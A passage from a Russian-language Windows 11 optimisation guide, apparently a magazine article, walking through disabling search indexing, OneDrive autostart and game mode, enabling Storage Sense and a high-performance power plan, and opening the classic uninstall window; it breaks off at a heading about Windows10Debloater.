По умолчанию в Windows 11 включена индексация файлов, а также так называемый расширенный поиск, позволяющий искать не только по названиям файловых объектов, но и по их содержимому. С одной стороны, это очень удобная возможность, с другой - индексация и расширенный поиск потребляют ресурсы системы. Если ты не пользуешься этими функциями, их МОЖНО ОТКЛЮЧИТЬ.

Для этого открой панель управления («Пуск → Параметры») и перейди в раздел «Конфиденциальность и защита > Поиск в Windows». Установи переключатель «Поиск файлов» в положение «Классический стиль».



Чтобы отключить службу индексирования, нажми Win-R, набери в открывшемся окошке services.msc и нажми Enter. В списке служб отыщи Windows Search и дважды щелкни на этой надписи мышью. В открывшемся окне нажми на кнопку «Остановить», затем в меню «Тип запуска» выбери пункт «Отключена», нажми «Применить» и «Ок».



#### ВКЛЮЧЕНИЕ КОНТРОЛЯ ПАМЯТИ

Функция «Контроль памяти» (storage sense) отслеживает объем свободного дискового пространства на компьютере или ноутбуке и своевременно удаляет ненужные временные файлы с дисков, чтобы освободить место. По умолчанию в Windows 11 эта функция отключена. Чтобы включить ее, открой панель управления («Пуск → Параметры»), в расположенном слева списке выбери пункт «Система» и перейди в раздел «Память».



Передвинь вправо переключатель «Контроль памяти» и щелкни мышью на этой надписи, чтобы настроить функцию удаления лишних файлов на дис-

kax.



Здесь можно указать:

- периодичность запуска «Контроля памяти» (я выбрал еженедельный запуск);
- период, через который будут автоматически удаляться неиспользуемые файлы из папки «Загрузки» (я выбрал 30 дней);
- период, спустя который ни разу не открывавшиеся файлы в личных папках пользователя будут доступны только в облаке OneDrive, а локальная копия будет удалена (функция работает только при использовании учетной записи Microsoft и только если синхронизация файлов с OneDrive включена).

В целом «Контроль памяти» полезен тем, что юзеру больше не нужно думать об удалении временных файлов, очистке «Корзины» и папки «Загрузки» вручную — система будет делать это автоматически через заданные промежутки времени. Для ноутбуков с небольшим по объему SDD - то, что доктор прописал.

#### **ОТКЛЮЧЕНИЕ ONEDRIVE**

Если ты не пользуешься учетной записью Microsoft или попросту не желаешь хранить свои файлы в «мелкомягком облаке», а также синхронизировать их на нескольких устройствах под управлением Windows, OneDrive можно отключить. Если приложение OneDrive запущено, в области уведомлений панели задач рядом с часами будет отображаться значок облачка. Если приложение не запущено, открой главное меню и набери **OneDrive** в строке поиска.

Щелкни на значке с изображением облачка в трее правой клавишей мыши, в открывшемся окне нажми на кнопку «Справка и параметры» и в контекстном меню выбери пункт «Параметры». В окне «Microsoft OneDrive» открой вкладку «Параметры» и сбрось флажок «Автоматически запускать OneDrive при входе в Windows».



#### ОТКЛЮЧЕНИЕ ИГРОВОГО РЕЖИМА

В Windows 11 «из коробки» включен так называемый «Режим игры» — функция, призванная снизить нагрузку на графический ускоритель и центральный процессор путем перенаправления основных ресурсов на запущенный процесс игры. Поскольку на моем ноутбуке из игр установлен только пасьянс «Косынка», эту функцию я на всякий случай отключил.

Делается это так: в панели управления переходим в раздел «Игры», нажимаем на кнопку «Игровой режим» и на следующем экране перемещаем выключатель «Режим игры» влево.



Отключение режима игры

После этого можно заглянуть в соседний раздел «Xbox Game Bar» и вык-

лючить функцию «Открывайте Xbox Game Bar нажатием этой кнопки на геймпаде» — если ты этим самым геймпадом не пользуешься.

#### ВКЛЮЧЕНИЕ МАКСИМАЛЬНОЙ ПРОИЗВОДИТЕЛЬНОСТИ<br>В ПАРАМЕТРАХ ЭЛЕКТРОПИТАНИЯ

В настройках электропитания Windows 11 по умолчанию включен сбалансированный режим, который использует щадящие параметры производительности процессора. Для ноутбуков лучше всего оставить именно этот режим, но если винда установлена на настольном ПК, можно не стесняться и задействовать его возможности по максимуму. Для этого в панели управления перейди в раздел «Система > Завершение работы и батарея» и в расположенном справа меню «Режим питания» выбери пункт «Макс. произво-ДИТЕЛЬНОСТЬ».

Если этот пункт в меню отсутствует, придется немного поколдовать. Нажми на значок лупы в панели задач, введи в строке поиска «панель управления», чтобы открыть классический вариант этой панели, в расположенном справа сверху меню «Просмотр» выбери пункт «Крупные значки», затем щелкни мышью на значке «Электропитание». В расположенном слева списке нажми на надпись «Создание схемы управления питанием», установи переключатель в положение «Высокая производительность» и нажми «Далее». В следующем окне отключи переход в спящий режим при работе компьютера от сети и нажми на кнопку «Создать».



#### ОТКЛЮЧЕНИЕ КОМПОНЕНТОВ WINDOWS И УДАЛЕНИЕ ПРОГРАММ

В обновленной панели управления Windows 11 есть свой апплет для удаления ранее установленных программ, но мне более привычно классическое окно. Чтобы открыть его, нажми Win-R, набери в открывшемся окошке appwiz.cpl и нажми Enter. Откроется классическое окно «Установка и удаление программ» — такое же, как в старой и любимой всеми Windows 7. Как им пользоваться, думаю, объяснять никому не нужно.



Слева в этом окне - надпись «Включение и отключение компонентов Windows», клик по которой открывает окно со списком системных компонентов. Следует помнить, что эта функция именно отключает ненужные функции Windows, но не удаляет соответствующие файлы с диска, поэтому пользоваться этим инструментом с целью экономии дискового пространства бесполезно чуть менее, чем полностью. Для удаления же ненужных модулей есть более продвинутый инструмент, о котором я расскажу далее.

#### ИСПОЛЬЗОВАНИЕ WINDOWS10DEBLOATER

